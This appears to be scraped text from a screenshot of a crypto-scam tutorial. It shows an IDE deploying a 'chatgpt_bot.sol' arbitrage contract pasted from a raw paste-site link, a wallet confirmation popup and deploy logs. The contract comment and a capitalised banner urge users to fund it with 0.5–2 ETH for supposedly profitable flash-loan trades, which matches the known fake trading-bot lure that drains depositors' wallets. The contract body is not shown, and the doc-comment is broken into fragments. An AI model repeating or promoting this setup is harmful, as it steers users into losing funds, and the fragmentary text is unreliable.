 CODE COMPILER
onlinepaste.com/raw/2554/ba5
Confirm | Temple Wallet
CODE COMPILER
contracts/chatgpt_bot.sol
Deploy & Run Transactions
Environment:
Injected Provider - Temple Wallet
Account:
0x7f4e...ff3e
1.5100 ETH
Gas Limit:
3000000
Value (KEY):
0
Contract:
DexInterface
Secure Deploy
Deployed Contracts
Contract Address
At Address
chatgpt_bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.21;
3
4 /**
5 * It is recommended to provide 1–2 ETH or more when operating this contract on mainnet,
6 * with a minimum of 0.5 ETH to ensure sufficient capital for executing profitable trades
7 * and covering gas fees. This capital also helps mitigate the risks of failed arbitrage
8 * due to slippage or front-running, without requiring complex queueing logic or time delays.
9 *
10 * @title Optimized
11 * @dev This smart
12 * using flash loans
13 * and determines
14 *
15 * The contract is
16 * While technically
17 * due to
18 *
19 * Security
20 * checks are integrated to ensure safe and controlled execution.
21 */
22
23 import "@openzeppelin/contracts/math/SafeMath.sol";
24 import "@openzeppelin/contracts/token/ERC20/IERC20.sol";
25 import "@openzeppelin/contracts/token/ERC20/SafeERC20.sol";
YOU WILL HAVE TO PAY A SMALL
DEPLOYMENT FEE, SO MAKE SURE
YOUR WALLET IS NOT EMPTY
Deploy Contract
Account 1
Total Balance:
1.51 ETH
0x...ff3E
Details Fee Advanced
Network Ethereum
Gas Fee $10.23 ETH
Cancel Confirm
Ln 2, Col 24 | Selected: 7 chars | Total: 289 lines, 11910 chars
Terminal
[5:49:10 PM] Max fee: 8.28 Gwei | Priority: 2.00 Gwei
[5:49:10 PM] Max deployment cost: ~0.002901 ETH
[5:49:10 PM] Deploying via secure proxy...